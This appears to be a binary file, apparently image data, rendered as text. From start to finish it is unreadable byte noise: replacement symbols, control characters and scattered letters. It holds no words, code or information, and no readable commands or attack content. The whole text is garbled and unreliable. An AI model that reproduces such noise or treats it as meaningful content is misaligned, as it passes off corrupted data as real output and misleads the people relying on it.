���ui,�P�4��uw�����CWh���!�N�E��� ���k(�N��nl�h �8p!�;%�b��@ YP^8�1����+��P��4�Al��=@���'����9jɎ���3n��?*� �6�]����H����t�'��
�1a��M��b���'� ��������ld�
^@1�!T� @�腋�ZWd��ݎ�T��`��P��r��q�
��	+� ��kZx��`�P��Z���v�m�������CY�X��&�s��ܮg�˶�C�\AWW�D�p�$�a(�@/,�����`�n-�3$`*�{�Ђ��"�b�B�.�<@
��=�YO|�c�@�~W�Q��Ŋ��9'[L�
� ĩ�	�p=l��!�� �0ݦ�~�����~@�t�at
10>�aS8tpc�(��{��?�&�|�� ���@��Ƨ-P_�\$�b�}b�}��	`A�d���"g� 0�Q�t�V�%N��VV�� hp����PIh%P�S��>
�P2��m��pI7�)� �����)�h�PX~��!:�]pX��)�
�A�@	DH��p}T$kKP�<(
�e�0 0'0 '`�v�/p��@ �`A��0���3Hp��� �0�P9�H ��p�X��r3��Q�S��qt����� 
�(�K���K  �
x���i�X�VM��%� F�����p�f�w� ~�P	�0���R�u�@�KP�ez�P�p� ��0FI5 Z�Uc� v�
h�H� *�Q
1H�w����� �	[��	�	�P�` ��� �G-s7" ��m�B����7���Ngn��HbY�@SB>��	��	��9_����`f�	A�	f�	a0a������ i�KP ���V��@�PeZ�fC@��5b�@
�� �-��n�+��	�&>� M�� �P"�P�p7b �`H`���h-s�16#���H,P�R
��! .���~���4p]�S�%C6s8U@�pZ���
�`u�����+Pex��&� 	0�	
���E��0އ5�w �.6p.b8�v��%P��"9��8��r�5@�@�}�	g�H���g`��Pg -�p��	>��``x=X�!U0	���Ez�<�E
���[��(��s�!��oLA`q ����' /	�	 � 	�@�I�<�
 �
y)8xEɷ}Ae+`�P*�B� q�SW�R�s=�,e�'���ܰH`>5`=i�h��蔑3!�Ȣ(�1P@C�7I���! �66�8	��R�SUppp9J�r�?��p0Og�wj���}�	
��0�ɃK��P� 
u 
-�����p+p��d9��!	09�w���3&Qh@ 5`��p(��p�*t�f {0J�p�t���
2�Pݳh�J3 �
�3 "<P��
�t�E��c�e���biQ �1� �@����]�
��v	�u'�P	P�z��9��Y�p�ٴ��;X g��is�!p�>��VRIrd0 S��gp7�5��	0o�{�f܀����	a����\P�+Sp��� 9�	9�	�@�� ]�eX|@6�0�	��"?�� �� ^0 � ����� Ƨ�0�f� �@�N�sZ��I��;����� �f�@�`Car c3��&\WP��	����9�=��fҫ�5����(4q�1�P  ����!)���
�
���303�������
�0�:
�5���x�p�*����0�^[ @���	p��� :Э%�	�
����L+�՚��ɴs:�F�MQT� w v�Ò ��s{��r�3����F�+�S<�j �о��%QI'���&�W6d��2���3 � Ө�
h��9pg�6[�I� ?K�Ц	Y	�@	�*
���>(uI����L���֚����.̴� �� ��jcb� =}�c+oX8-,������y��zB@>�P�HH�+S ��˔�˽���� ��8�i�����
���` ���"� d�}����
��ʃ��t�-̎	�����4�?.� r�Î 	����s�B���7��!��%sH�	9 Mv4�L�
!�����m�Y�Yp� ��,!:��0����
^ �L	�,
��2�*�� R����pZ��̻�������.����v���~Qd4�H��[}"%�r�S����&���b�')� p������,"�p�
q�/�
����
qzX��Q��"�R���0�-�u��P	G�
� 8�ٴ�X�A���Պ�Q��`��0
ր��8݅������!9�����S7q�	 ��؛��a��H�0�M��ֈkG��!�̔��=��P�@!	6�}��� �q������ ~�к��g�
���+A��a�Pf�6�r�Y�D,o�=Qd�3F\�Å�71��	�&����<Ƹ����ڀ���5� Р d���Q�,P^}m?@E��}
A�����
����A�w�pl�9�y����		-`:Q�bg�@���B�X�>6^�q%Z਽8W� P{����X�Ŝ�������Sp	��,��>��g�)�1�Y@�?���(�,��ڪ�L{�1ͦC �m� lH�������:� _Dlw�?�;`aWM��=Ж��a(	n�թ����m�.0�[ 
� �`�9pz��s%~�#�mW񏒠Rp�,��v�6��ۄ�zpV�ب�·
�
�l�
1� �/+P�v�M�
�	�%Ӕ1��!^RN%�Ph`!��&��@�~�k����֮��Ѐ�� ��[� �|m��Y���r�b�����
��ۚӢ@E�mq����9�|�����H��Q�9��xp�v��M�z�=��SJ۬���A�3]RÐ` �,�S�l���<0���m�0YP��x qS�`.0�ۗ ���<㐐�:`wf�w1��j�uʃ�{���IO�H~V0)qPO��rp��g%�͡vD�=FL" �8PJ�{p��YM���9���S ���m|�|�,�܀�"����0�P�	�mӁ��0���_b���_	8�pY�֚ӗ�ӥh�u��� �;z� N���Y` 9p8>��#X� A�$$X�ʿ���H�J	�죂X=��!��!6>���wI��.��P�A?����,��mA��߆�j�,��F�X�[&��Τ<P#jU�:�t��@��Jp�`���]�D�:u��[�`��F��A��
J4�Q�r�D�*02e��`d��p"W!\�a���*�`
�3h޼Y3&��)~��:0A8f� ���{�e	������ �ʌ)[)�Z�o������-��
��� .(�c��_�_�E���� �D،��| � �q���l2�!�$N!h���2l&��� H��hjɠ�X�çz:J�0H�=
� D�@���C_�0Ó*I�,�#H5�o���)�ᮻ��+����k��ZP#�@�	=V��-�9�0�� =Y��r�!3D�
/"h���mF��@	E�� �-Fos�v�'p� g��f��t\�9p��!�����T,��)ԀR,�5���c�5�d�\���\���#���b+?b@����E`�$���A2� (ݬ��5��+
e�C��>Z�e�ׅI�L����'y
��B�TΘʆD���k0���p%�W]�Wbi�%�7�U��b����kA, ��/�t��� a)<� �6��g2rС
͐Є����By�N�� y��f�f�x��)\q�R�b�
�Rǃ��GhR�#��Hk"	�:�+I���0��0��Lry%�sd�͗�Q
�K�K��%£2�0F0� Bp��XZ�+0R�������*a�>�Ă�!(D�/�� �X���Z<ȶ)�9��P����G�8R@c9	�@�n&�F�C�
H ��WFy\
F�B��;8'�f$P�``.z!��G,��Y^nF�2"D�*����
d!*x��ħ�0x��
9�Y��� L� 3�G�b=� 1�5��� 4�H(���&F1�L@J��~��D�C�����$N��Đ Y,����*�`5����p6Cb�����	g�x�c�lh`�P�0<~�!*��ALȐ�1�"�?�r� � �¤���H@oK庴Q#��q�È#�,�(K��?t��#(w���� ��XI��94fb���:,�>��g@�2��
�BN�� J���� X D �0�eV"8�	4Ѯ+��ji�0�B��B^}pP����+!���4V����%�Z�pD�,�(���p�TD!Z�?,��0� +��"���X���d�)����C6�q-�b+��!�6X#�B�/~���f*��?�A�|@�da�,��U(C	J!AM�P9l�
K@�5�
g����
@�� �&�SJ�k�g����Aa= ��7�R�����x�-�#�� �(q+���)#��Y� �h��!�8��XA4p�8� qB+��g������J�5�  p�V�2� 9������E���
@�EtH��G_���Z��P��a�� D�#a�A�� � ��G��-�B�d���8 `� C�hq*�@�#��j[�h�]а�`@6caHn�[՛M�p�`Є_4"5�@f�y�#���(�˙�"��8)��N�"P��B�=	� �"�ن��H)E�P�������Hs��e[� ���� 'A�aӚ��X�5� ��x�Pٱ��i����Y�
64��Bykp�cX�%��I�8Hx?6T	4!PMh�O� ^a�T(�!`!���65�rDT��ۂq�V��,���sؚ�!	H@�dẙ�C_��A�
A�b��h�s�Y�~Ǵv6
R���X���&p�v��,���AA��h|����:x*����DX@�6D�����J�=<��@*D ��!� �XRRDd@�$!O�Bx A <a�l[	�U)ް�7����Cё��|bgy�Y�u 
Q�-� �pRPv��E�$��@R��̈:��SL���D����J"D�`��p�y`�����8@�VrR�tc�/e��B�M��/��������X	�bܹ��`��C�L�`���pU,�^HB�a�F CU����JzA&<��YRt� p(o_!��L� E.�6W��< 8plCE�ef���%}A�R��d�85�Qذ�K� ��?�(3���9���j�W��7��[�6��U�����%PHH�F��8���D��#��.�H�Jb�ɠ������(x'�$�"��B��IЁZH�ZM��'3 p�# w8����Я��#�1�]R�������	h�h�&HK� /���n�3��/��R��R�O@�������
*��Ё[�";��,�4���|ʌ�ː��=�1��+��a� � �	0�������d��t����^Ȁ�2P�I���0��
�86�0
(R�P���B�h�E�7�X � O4�)Ҋ01`��a37g�5p�
\1������vȃ<���R�-H�4�  +�x�����=�c	�� ��8�	�a(/����.��0���4X�	(y�$�������%�%\Z��E�/�B ��I�T0�&  E���0Î1��1�it�u0��1��o�y+�>r� �`;��	�X��#a�G���G�@j�(�@�3(��H�8�@op�����m�d��	8�R� ����;�h�)Z�^|��ȁ�.� 4�uh�c\�t�+b�������t`������@�B�Q�@S��hEh�Ah����-���:8&{�JJ8Q;���O��$���a��PE��+@�$��%�HdH/B���@\8?O�� �ÁO9�#`�,"�;p�D #Z p��ȁ-���`8�dl��!pF�� �`�s7<����p�7,0S0w�Q� V` 8H�N &KJ��t)�\!N:� I#"t@m��$:X:H��<�G�P��I�����1���=�,����G��PV��; �;8�9��<XII8�Tp�8��!�L���x�� ����=Gp,��lD��(�4��&��F(��f؀Z�P��ڝ+P��J�m�zу i��#��x��H���>��T*�d����*nH�%�)@0HQ2 n���=�2����;H�E0���7����pe��!�H� |&�0���`��!�ݶ �4�++}32`X�3��:TmT�H��@���J� �+[0%Y	(�UQ�	H�� ����@[��=X� ����,�〯La�&�KX�`�R !�� ����KS�K�k�7MQ� ]��!8�$��[@ʬ���D��(�LD��&Ì�lT��y"�#h5EX;��i�� �{Á�,�8������Z(#�%4 �mXX�pXǻ�4����;��,*����|R;�@F0��#��#Ȁ_P���R(��i�J�F���� �ۙ��,�	�H ,�-�ˡ]J8�!��oX H�g��O��c���N@���*�N�����drE���q #@�@�	���=�@�=葥�=@��#�ۂ���&���	��X�GZ�M#����K9�&`�t�X9����pF�j�����=S�3 ��E�0 bP K���M8X`` !`�Q`�8 �8�,�0C�
=A�>�GI���O"�7��'8(�-*���%a��0d R�(8�@HR�$��T� �����4Б$] �c R��;0�3�ʃLt^:� P�
��"��F�(�(� /pF�h��dg �6 ����~ ��pD�[J� ;X\8�Q�NxE`�8 ��u������%�+  �" �apFQ�4),	�H�>@��	����[%�ٳ=Б���#��[��� Ђ���<�܊�P�[�$  � �3D�d�08�Dh	�흳a�hx d�h�&xRR0ϯ4a�V�0;��FȺ���D��� M��ʸ�+���R(�@�8� &�'-N`	� aSL:,�B $��Ł@��{����{��4��=��0 4m/n�� �M�tփ� X�~X4� @ �� �a����� ���O���h���>0$� �X�MD!�  �R���� ���������u�G��Gp�(��i���a��m@�J���Y	S@N��ih�@��-�@����C� �fu����g���^�[(?Ѕ~�J��������^����j[�2=��#(�k(֤,\��W�0��
�G`Vh��ށ� @hES��+� �*=���"�%*(�����$����@���m �a *�6(�@���O���%��9Y����H��$��3 �O�eh��RH�z��W(+��W�@A~� ��L���o8�Qؘ�-����b��sl��E��` `�X�C肮kT���5����+ <�aOj5�@���������e	بS��h�"&��m؃� �i�Z�9~�� Png�^9+�%?��ІF�����+�u+�u��o0 �h`Hx3V V��Md �:�[���R� ��[(O�2 �P�V8$��~D��%�����i�{�(c���U�69��t�����fj&�k�%�q���2��>�.�O���{�Y��޽��,�p�*8���t�/lo ������U�DX�o6��j�V� �í��3_�#8�s�ڃ�s�Аr�`���C/�M͐`g��X�]�����߂@�h�� [a&/�9)����SO��%�hx-Ѕ�f�d"�uNY����`0G�rQ� b�0��C0�����7V��Ȃ�E�2H����*X� f��F���P!b��*�'h�e	���#f
�]�Sb�](q`�@��t����qώ�`�G�32[�!�I�vV2 �Y�K2{��)2u�R�pg��%�RPY4̹�3�L��� a��F &g��D�����. �-�����	 � �T8Ta��*%�����!Ĉ9�uEH|� A<��p�p8Ŀh2��p(��K:t�#�$�0Cp8������d�FJHy`�#b��&@�C�����3|A��o�2D�h@�瀸�pXɔi�� #ʐ�0`�*ȁH*Q�;����Ȏ��UȰ4'48�1ĖH*�b�aV�|����a�:�A�)��8�~X��È<�-�Z���Ŗ-b��D �D�M�������x`^`���+�4���Ӣ�F�%���:�d\^�eB{I�RDRah�J#��C�?�$�H#�y �����+�p�	hxqAIԠ@6�)L���	D���D=��D��(�ADpT�P �9$�D�б�?K,��?)�2�8� ���6�D #�!�)R�gޚN�'�TV�w�l�`A59hq�Yhl��C��Eqqa�d�a�	�@4��c�	N��
���+�%V�v��H�d��z,0�z0�Z���"�����PC��X }h"�X�=9DDH؂K�@�PK���-n&pb��e��#汉��g�?J��?lW��SM��3Z�`���v�U�C��B���E�����Ϩ;p@�a;8����s˩?��C�BNؠ��:��ю��F��[G@Y@TP1�Iä�M�,� ����?���q��В���f&��X<�2X��n��1B1V%�SW�|B�?g��OdD��Z�A��T��D�;�����"�&�ȅ�4���p��i������`P�BL �+��&}P$QC�Ct1]�#D�,p���,��=�DFl�
(PA�I�"� �С��eA��,���g�o�i?ԠzVÍ+9`�K	�ȿ��]1k��CB�����QJ . �8�����EpHTh)V�έ@��
�p�ġ,��/ ��6���?4�`E�U�����x`��k�$l��I^8Q�HI1��l�#[|����I�S�w6�9l��|5����jѨ0�]�#��#���kي��C�D#a# $� ؁�)шH01���|82��? ���fAB�dF��P"����E�F��?X�1��=�	A�x$�t!I>���--��8�C��&�`�]jhWTЈ�w-*�	@ �3�@ڸB�Ԁ!I)�R
�$*��W�
������<D5�a�S�s* f#pHp��ф�rP�jp\AX����(�D�!�ja����bD��R#��2u�/�����[�9� ��!�\f���b$e*�����j��Є0����_��^N�?��-X<!��>�t�?C�H!4�Y�n`����f" h@� ���."��D� хS8����" <	�*O0^�6AS�B$	�GK{	���ԗ/�_{ħ���-�H]�!�5��*�]�X�����a@��7"����pP
�r/a�I ,0�!|��8�?�`Q9��s��9�,{p�
���8C��UC"���1b�+X�EQD-�'I��y��<��i�x�wS���H�?��II(S��⥣��&���S��Xq/�A	8��v�AZ�@,p��Ng��K�ؒ��\�(��B���ȁ���C�Q�Ͳ����0k�?��|�4@avİ�D ��`OpB���#>��h,ܐ�TX np�`F*�&^���~+(9R���29������#�>B3>$���� dЅ ���| �[�2��V�.<�� G�&��?��C�);Dn���@'�E�O3m�'��B�A ��#��r��@ �b�;������!M��"��{[b���? ��THBr�8�<<!x�P����wMA�0�ئ�m:d\ڥq���5 �����z ��[����@���cWN� �?�N��$^-à0����je�)� ��#!f��zxz�BȐG0��&��=f���[ 4:��?<"y�D�w|�0���)|a�2 �M0��<�)ꚚCL��$ 	�!�Z���t�(o���3�Z��s�	�b�xޅ\!�p�E��m�0��
�,��vH���l1�	?��
JduāV��.�Q�����:�	K�*@CN!��t��NHD2 �,���n½%҄�;���xD���
��!�v�/*0�CvZ)�0�)�.(^M��U��8D=�]̂�C;��p�� r��t��a�d�0�^Xd�1��9��uDљ�(��ܛe���ā�H�I����A�<��dO,D2�d�Hx�����"t�x�	B�E�	�[��=ľٛ,�n8Dt�C��?�A��'T�J��<@R)#8��Cx�Cx����@D (L�WX����dB�� qLtY� �T
�A|�.0C�<�xU�&.ڽ9R#�xY��?����
�A$8�"x@��O�O����E������0�8�9Bi!D���FD�]����ȝC��!| .& � #pcR<�����dד��V�X��?�@;tA��� Y\���W9�<���S\�@�A��d�/؛Cp�P�	4�(P��8a���?Do�@$� �y� �?�D��a����<�K����ջ�ԟ��I�L.#��G<�gA�>8�"X�)��!!�_�M7�R��C AǕc�x���N��
��A��(�@w5W9������U.�����A�E���^ȁh�F�%����F����1���H�D<a~��1 <H5�<D!�q��1�C�$D�ݾ-B�]&�?����[��BCȘ_��C(Ũ^QΘU� ���� ( B5H�+ء�X�C5� �4�p�O�@&��o-I��<�ho��='Υ���?��"L��e@_ՕH�!(�IrBO��C<�k��d�C����J����M����L�ߟuĽ-oh�?��ݛ��@9ҘJ�K7�ˋ���.>e�(���@A
�������'�� �T�X�oPO��O��Z���6` .E x�(��1�AĨЊ0���|1�
V��a+4E�{��{�$H>�<�U��g-�A�)���$���$J@c�l!e����R�ER��� Sj´�U�f^���B@������h�|@��*�X)�T(�����D�(�f"����Dd���p�+j�^�`��+vA �+X�+��r�o:����� �\����9DO��
���Հ�,T@�n�	���6��k��%��И  �\M�����
\ ��U���,����1	���C��	���@`�| �` $��CĶ_vJB�5Z$��U��T �I���4B+� �E��� v�Ö�$i9ıQ�>B�ekh�^r�����(f�.�F�E!1\�� �!.�!���,*����x�S�����������v��*�����vA"ԟ�J�w��(��z@b����
0�F��u�t�[D�"�8�o�XD��e+D�@O��d��`D4�Ch@����h�娍�t���pB��
[
�@/|-�z���VA) �B5�
��0x�V���Bt
��|��ApD�=X�y'wjYd�J#���\�bǎj�:�|��
l�<��8@t����� ��J.@k�v�F,@�gIP.U[$<ӌAH�R�k�4��-
.:e�j�8���!���+�B���(1��?�������
�����	@YvJl:DD2��F���i�h�U���rϒ,�C����(v<�|��am����>�:Ñ���)>B�z��@4t�����S�U@��@Dj�X�Ղ@r]�2� ��8��	D�*�B�jGs�D<o\�[F��=���ql�8���H�|�ǒ���Pt��*ˈ�RweGK�@V��L&�B�Pq�&h�CD
S)R(HJ�{N���V������+�Ţ�Q�cp����.� (�@��X������m!�gDXCj�I2e ��i ;����hH2P�����B�o �k��4O?�Ç9���o�5�>h��e.��r�>D4����0�}##��`  p
s�ۗ�Js�A ��*"�lmz�v��^t�\��BEu��$
%z@*�!�BDD�[��w.�4�w���联F�8��=�����NM� '��O|Ov��vFĔ��e�_h@�>�YI1�5` �јD��U�t8
�� �ܗD� ���� �I�@�P��8�vm�
D`5��?���	 A�Nԉ���)�C�B���]�1�z:�/H2|�*hV*B5-�@*+I�rrhud��FD�io,df�d*�C�"Z��4�S`D ���U��0�eP��L�C�c�*��)�e�*x�:��5����VUf�K}��a�t�4�y�!�
�V�B� ��8���gRF�Do�C��T�uXZ�D��?��c�/p�d3֟%�0,��|��Q-�c����V\M �.�B	�{X�
���@��x#���jB���ox����8D/D����[n&9gya$�Eq��Q��J�;����M�<8�"t�JD(��+8.�ٌ:R@��k4A�=DIu�B*�U7�����ˊ" ���^��B
���Z�Ԃ*TC�V�A\�'����`������A�{l�$�_�����N,]:�I�l(<�\��u�dB�+��p�C�Zo�%�f
�y@#o�Ah�������%����Q��A<��o?��<�����G�e�,�y�7� T�{�K3A�;��@�t9vS�Y��Ė�?X��7B���Ł聂��Æ�<�c �Lu�w�u8����oG̃]�o���(��<SU@
>y��t��p��Z_�{������1��@5��,���:�@��AX��63nZ�>[�&�-$���?���j�q���gG/�h�C	UXO��X���E��FD�|'4�����6˿�\9�#Q�BV�?��d���0���Qt#��a.�X{�;���͚[�� �h|����w:���T��jB�(���8 �՚�l���qW���Lʭ9KqI)�)b�T�䆆 K#�@�~�����D)�/Y�C`�C��4��{"��=�+��x\�<��ς?B ī]�TKa�D� Ax!��U�4@���B��V@Y���C�4�*��� �Ŀ��5���?Iy���i3g�vr�;��B=�~`�a��(~0�Ш����X���� _�rB��C&�9 �� �Esr���Dμw�:bEԑ�yvL8ʣ�D�#�0�'�Կ�";�A���Arb��Hυ$pT�C�� !���� ��)��%�!���o��  ��"�Ʌ'p��p�ft�?sJ�nݧ���k�!gӧ��0�{����bK,]N��"(:v�\�(Bܝ����,���것I"n��1�BF0E�h,�`����2P�=~���>� ����!
�DP� E4N(����� � =jq��A�4!#�v�i'I���&�j��&�P�!<P��4��"�@���94ᇢn������,������笽����Q)`�0�x�	)���?:!��9�P
��B(%F�D"bT.��/��Q��~��7U��ы�N��]���|e'k���&IFi�'�~�Î|i��/���18�>pB��+ʑ��/'nC��h�+��+���=��-�E4 A�,�F�\�p�Ǣ������g����-Ҁf���
�R����ј�@��@�E�@ ��l�ͷ��)�-��E��2'����٣y�RE�E7��I�HV��PF�I�/R0&���Ӿ�����WўL�.'��"�	�r��K �	qy �K�A���0l��  ��Q~�.���
4֩�T����8+}�x�("X��^��G��p���4��I��)���j'������V�`�� �'�w�k��Ɋ���ľ����޷�*������	h�G�
v���K'�3��		���< �� �<~`2]��@;�0�jT#�P�&J����(C�Y��"�d_)��D��E�?��hbb)'��N*�״
0�P��V� ā6H
NP=��@��� '��$mg���>p�!nr�Á���z��%~� NB��1� 3,$��/~�4�[P��ҍ�a����jЋ4�!�cHNR���L$t!�	2�����6]x�
�T�E4a'l(Jt�Jh5>� ��0��8��P t�z��)������AA\����%_����>� �����E�`!�����9�C�qN �!f#]@��0���H�/OP2�`8��,R����L�%����P9a �P�(���T���h�� �	N؁g�H�a8�������W��L������"ž�b�&�(E�f�1$�(�1��eҹ!�$���w�Hh!����h�G#Q�%q�I�1'"$�?`�wu,���TȤE@K:�Qe�x��C��%�* �#�D+�)v�5s�$0&HBN�Rp�t��p�#DSQH^j�1�m;�����q0r�b���,����d "x`�$D 	4
��R@$Ygz� $w5l-!\����
]� �J%����9Q%O�p�RT��?*�1E�jq8��<`E��n_�	DI��R�9y�M��d>� h;&ȋ	�����%/��
@PT<����Ed��N�����D�z1���f40B�"��8�B̊��Ո�7����BݍD@6��"�`��o��a���"�Wz(�)nq9�^��Yi�#�S����͢�>�
�h���5BOt7�!j/�ԋ�V[T�EcB����!�Yr�J1Ѕ$d#'���WC`�9��$ Yu�+��O��5��Sdc� ��b���!�R��	��������"2h@�%�#x*4�V4B�B@�֖��y�j������_w1T2�\�%�����9#���v8E"��r��K�l���/�&��.�,�ʜ��"=�	zt��O������Y�2�!v��@�@�l�', Zp���>^��ZY/e��6�J�wYu�8����]ys�ȘQ-���	���W��D	f���âh�,qN���q�$�qA�J3�|���k��z�H�Cz��/�`��Iiશ��`��zg�Ia/�b��� ���3�s�� ��4��{�L_%P�%�;�.;�;�ԄF$ƨ��ԀO�B�O��2��(I�S��E?�)1�:"� �E����u;�nE�����-��< �6i{�f	C�[�)�bT��8�N#imBȶ��)SO8
<y�t)�O��00&���p����pP$?�p�T��V�3�mE�$\�r"�r" jW|���-_��.�)��3~@���,ax��hl�n� yV`���c���jFC� :��M",/�Bop���>�^��8�/�	/�/������`5��A$�B�����2���мO�JLB`���,X��b�( x#8�cW�av��(�m��{~E�NL���Y�
�P�{��4 ��S:����0 0���LL�&
%��������6����#��b@��_ �&(�7.%�����AA&#R��CJe �r"����LX� ׂ.X�.JGUda�c�r��0>��� z��v�� 1Ɋ�J�B���M�LL�� ���M���'�El@�D?�%��؂�.�gAx�.B�#�(p&��@�A&�
.@l���cbz�(���N�8�%���$Tg�@�$�c��B�P`�0~ 谁aY�"~�j�^I���|�y��ĺj�X�N�K�����������b^��,r����/ ���	�"��A�����&�B� ���?�*����`(�	���/JZ�`�c���>�ܞ��|����0�	`���vpZ��J��W���D ��&+���G��dN/��MQ��n%�ŋ��0a~�r~ާ6���`�j�o�$#2���"�F�*"�"=*�F!:P\�1@${nG��%���
`B 4� .`��x�������b��n|/��İnEJ�FAx�Yn�=PQ7o�	H�]̆/�b*�@��������������A�JR�0!	���d�' P���N��L�x�1f�0qe7xc�p#7DbG���U�B`�4�)���*~�Sx`	Jz�!�"�'K,̐|�13��`Z�� LS��v /X�2���^r���a��ˌ,!�!/���&D�C<L
!��p$c�l��'Z��Ly<`�L�˰�x� �h�N FT���q���\�0�'�q#>���O�s���'A��Yb)����lg4Q�
���� �!j�&� �v`�������&���>���a��P�� �"� j��ί���
2(#'�2�L�C,�" ��;�Z���&��.Т�b"�@u 'iW�e.��*�<����3A�L�rhZ-�&fHtH��W��O�aN j@3 �4��@r hx�=v�x�D��.�������Y�������AL�I7ՃA 3"�j�0,M�0CA �`�g;<���)���(�bVf�/'MTuC0)6���	.�U�`N"��'��"'�!�BI/�(gH��c`�W� > �4C���
4�	�� � �K�T{��Ԇ.�Ai!������ ��B�`��la�AQq���	'� �L��`4�cj��A��.b��@�C@lfz��>�	Ƅ��I��3�"dnJ``V�����b��$~q���31@ �`� �� 4#5c�� ����.��>�dN��u%4'8'+'� �4��C��]�!�jl�.���,`�`���V�Q�7��HL��)`(�� ��`�vff�%2i��")�y���JW�'|��j¢��Ԥ�Y8�4o��g~ ��P�6bj`&��a� 	�A��b|`�`Zs"���/z6��m�D+a��{Z�A�J��A��~[�j  > +�f8�Rգ8Lr�L΄L6� �Qa��Eh�> �~������Ę"*��ĉ�a���	���/����nMe�>� ��u���	:!B����#��a/؅t�%2���(������p`f&P��`�� ,�  wfj`b��MF������伊eL.`��6,\ST�fz4	��9(l�y��)r�(�%d���2  2��8
5��F�>m�)���
.�` �����s"̸��w܃���|B��=�����A�l�\CA��"�췝 ��!rb�R��`.��x�d��l Tp�b/�^A��$n�V���������&LH�x�`�jB#��n �EZ(1jf����e��t 
V32#'��.���  �b��"+4+'|���8�!�M@���yC���:���`��:D��O���((.<����d<#	��)^am
8&�v���ī���BJR�̫A2.��0��`+퀣�9JJ��3�^Ƨ���iz@ ���=�fh��fZes���,'���Of�� '�q
��@`��T	Z�����6ٷ��[��� H/�`m������m�h�l`�&.GM�Fj��2��2y-R���L��X�_����кhE�b.��Ba��~��P:!��f� o�p:p�(2�?�[Q�yA0�B�����
�������B�6h�D�y�l�. x[�����c�ĩt�fO0�'	V��d��m2@����(m���l���2 �� v`�Q� M�Q*lC*N`&@#e�����`�'�uD7�B�b~
��� TrB�=C\�s�\sb�|{�A�k�!�G.@#	�-�`�� <�k�^�Ŭ�I|����/@����zD��+����@�`�0����A�ݤ�/Q4�DVd.�,j P�~�7' ���.:��!/�����v�H�H�
��X�
�h�M`�����/�(@h|�!�ϛ�,!�S!@���o=����^r��ū�����dB�*n��n.��KjP�ㇼ���V  !�]~���ڄ��f~h@s�(>��0 ���(�X�5�����s\�/<`0܃+�d����"�/��.l��X8�\ x�sB能X^�Fn|�ޓ� |O� �����3��*�.�ƕ��.+  ��4�  �Y!naF�zX�ȟ�>?����`��ab@�~��������e� �!�H?'r3@l��G�������K�%7���蟉���o��6�`hC���аBO�?,^\����Ol����ĿC�&x�e�D�_��4����D< 8�E�?7�$bS!�B���Ί[6$bXp!-�d�3a�Cn���h� 7nh�{�p�?&�q��Y2l8�R ��;��dG��4��  7-5ԧ��#�W4��/��9� � 4-�c�My����+�Y()O�&y$�YJT �@%A3��_�j$gTR]���a�?8G���2a�Ci�S�`�=xǧ��p�	����IC	H�% XRPA	-��ey�>���Y�B�I6�g�4A�#�$r���I%�� E17��dL8jdQ�?� q>'�gn4r�RG��G(��B�4�vv�ņ	�d���|s�d����?�Gؙ{(�C0(ġ>&���9���z:�ق%Da��Ih*	)�)��rD#�A�&��Z����x��.���GAn$�qp���n�4 �W>q`�	�r�H�0�+0�8Q�:~#&sЄ9�y[l��C�:��?y�-Cn�C�f �m��
6ğ��n	�����
#�h��JJ�p�`D[�Àv䱐�I����P"�����f0�	��rT�#�42ڰ�!����?<
h�@-�`�D��h����=KɼgΊ���Ɖ0Ā�^�2�z�A���AѤ]�?�(�	�0<ꨮ�����خBx�< *P�M�0_
9��H3z�C����CZ2t@�I��"A�	�K</�8�9KfB��c�<�M�7B
)�5���gp�[y*?�*�g6�΁�
���?����f�zV�͇"y��F�������H�	��N���I��_�}��o�}��~��O~�柏~���~�����O��ߏ�������� 
p�,���*p�l�A� [Q�B��Wd��`C��A��p�$,�	C��qa�,\!/X`4� a�� 0$
9��?t�C�H����)
4�1��d�D1����X�"�P|Q`���`�q�dc���!��!���'
(�c�#=��s4񎄡��HE,^�b���0ዌ�!�HF.��8T�T�LF@,G"G$�r@hb:�J��c�c� =X	��А�S��0�H.8d���?(i� 6��9ܓ�J9&�H"c@D�H����BZf ���.�&�s�a��8���p��,���F`��&(	#J""�M�C�1���/(αJ+FS���B#YЃGB2�Dc%'��J����,b5J$jpMdH3����"�1���b4����M�,`Bo&��0Q�$��Q8:d�A�ҁr��{d�J�ҖB ��s�u�=�4=hH���`xR2>�:ZDhՃLDi)�yB*��ܳ�Cك2�	9�&T�
N���l�=��D�2��h�Z��l���t��"�x��2y�:���6:��a��Q�"��DbN��V6�R�d+�8�2��z�������b�E_�!Z�|�hL�Q��Z(jѤS��S�z[���_Ąf3;��w*�9��;ET8���t��BT6�����}�kj�zw�Du��߮�@ݨ���A$���t�kA��iƵ��͞]yqӛbb����+��ñrA�Q l�C|:��@�(}�֥^Ӻ���~+̸/|��$/�XџC��gYu�Ά���x���
gf��|jT����]����l0qC���n,mQ�R%���M\(C�9P �! B��T�e�[�o'\���!���P	�b}"���'CH��ؙ�EÝ!P�"��xό�bx��G��!#�!os���a
)Fs�����=���1=�VN3�m��9M(.lٻ��11����x\�!z���w,�1WKR��q�����Ł{q4��:�3�Ԓ�%f���j"&S�M4�[ߩG)�����1�(��P��#�=F&���84r+Y`i;�J<j��T�f{�)�b8h�+�{��5� �'��*'��H��qY��]�?p1D��[�2s��0A�S@  !�
 � ,    � �  � ��Y0hЂP{��0�		@�@�8�"�>�$^�(Q�F@� i
	1$�N(A>l�ɱ+[X�ID�_�;;���� ح? [���	��I��G�	^`Xa�Fw2�H�h�l��ys��c��:�%ڶ�زE9�eۺ,������I�Hr���N��
�o�?H�uJ��!U�� ���gΞ;���J�*W��PM�
i�}<:v�ױ8�f�}�ǑnV�bf�h�8qA�����A=��+$¾c7�F�n%�:��S��ӣO�o�g����~���c��i��~�N�!a�?�әh�O!�p��e�.�T��,��`��앆��uxzWL3+X%"�L`�0��@��\ � `B�<`���C\�C�0�XW�[w��+��`������P`��k���I>hҙ�g8����?[�Pg$��}����@����@�}b�Y��>�q�
�lEJM�]�
h��3\Ѝ��!Fq���t�����a+h�AV(9��p�`���nil������I�g�tB_8��8����k��iYz����k�W,��(@�8E�A#����h���h.^Ȉ��6�\j�aū�V�0pK�px�A"Jf�Ey�u�|��Pٱ�P��<��Hj���?�҆����|w���#�K�h�K.���&�=w؇k�-�N��q�!�t�B?h�d�g���	8��3'h�E���E����-U� �շ��d���' ��t�"���){�_zm��u��Uh	th"����f6KѨ��B�^��\%������b��ha�ZD��8j�ࢃ3^8g**�X��TeC�?1�d�޽���L��X�G,�(��l�m�1H�p��M�'=�gL*.ᯩ �e��C[�1��a+�T Sݰ���)1��?�F����GiH�h�����~��Jqg(6��,�ԡ��OQ�1�~H�P, �pG�����fQ���I�ѯQW����+�u�����|�@�
(�F0 1� 8�Z�� X�h��D��
0�λ��@7`�H+R��P���!�qA�)A2�D��fq�
